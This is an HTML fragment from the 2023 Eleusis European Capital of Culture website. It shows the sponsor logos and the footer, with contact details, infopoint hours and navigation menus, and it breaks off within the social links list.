					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item" tabindex="-1">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item" tabindex="-1">News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aefdfaf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aefdfaf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-493fc589" data-id="493fc589" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fe9e04 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="38fe9e04" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor">Promitheus</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-38fe9e04" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30505"><a target="_blank" href="https://et.diavgeia.gov.gr/f/ELEUSIS" class="elementor-item" tabindex="-1">Diavgeia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"><a target="_blank" href="https://www.businessregistry.gr/publicity/index?gemiNumber=142400307000" class="elementor-item" tabindex="-1">G.E.MI.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Promitheus</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37ce9b5a" data-id="37ce9b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22584e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22584e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3644aae4" data-id="3644aae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79fffb89 elementor-widget elementor-widget-heading" data-id="79fffb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Mysteries </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4e759ff elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4e759ff" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item">Flagship Projects</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e759ff" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30941"><a href="https://2023eleusis.eu/en/artistic-program/" class="elementor-item" tabindex="-1">Programme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10228"><a href="https://2023eleusis.eu/en/calendar/" class="elementor-item" tabindex="-1">Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37319"><a href="https://2023eleusis.eu/en/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37320"><a href="https://2023eleusis.eu/en/flagship-events/" class="elementor-item" tabindex="-1">Flagship Projects</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee28581 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee28581" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-23bfe7a6" data-id="23bfe7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6df96cb2 elementor-widget elementor-widget-heading" data-id="6df96cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Join Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-33c4bad2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="33c4bad2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item">Become a Volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-33c4bad2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37315"><a href="https://2023eleusis.eu/en/gine-ethelontis/" class="elementor-item" tabindex="-1">Become a Volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-355de620 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="355de620" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1dda33f4" data-id="1dda33f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7ae936 elementor-widget elementor-widget-heading" data-id="1a7ae936" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">The City</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-277261ae elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="277261ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item">Cultural Venues</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-277261ae" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33218"><a href="https://2023eleusis.eu/en/the-city/" class="elementor-item" tabindex="-1">The History of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33220"><a href="https://2023eleusis.eu/en/city-access/" class="elementor-item" tabindex="-1">Access to Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33219"><a href="https://2023eleusis.eu/en/interactive-map/" class="elementor-item" tabindex="-1">Map of Elefsina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-37922"><a href="https://2023eleusis.eu/en/anatheorontas-ta-topia-tis-eleysinas/" class="elementor-item" tabindex="-1">Cultural Venues</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6cd4e377" data-id="6cd4e377" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45f00a9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f00a9b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebd8a88" data-id="2ebd8a88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b20601e elementor-widget elementor-widget-heading" data-id="3b20601e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Information</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-28ec4bfb elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="28ec4bfb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item">Privacy Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28ec4bfb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31019"><a href="https://2023eleusis.eu/en/politiki-cookies/" class="elementor-item" tabindex="-1">Cookies Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31018"><a rel="privacy-policy" href="https://2023eleusis.eu/en/politiki-aporritoy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-471d5c86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471d5c86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662cebf4" data-id="662cebf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b7f2dd8 elementor-widget elementor-widget-heading" data-id="3b7f2dd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Social</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-714eb5c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="714eb5c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-714eb5c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1451"><a href="https://www.facebook.com/2023eleusis.eu" class="elementor-item">Facebook</a></li>
